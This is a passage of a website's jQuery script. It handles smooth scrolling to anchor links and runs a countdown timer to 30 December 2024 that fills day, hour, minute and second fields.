	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);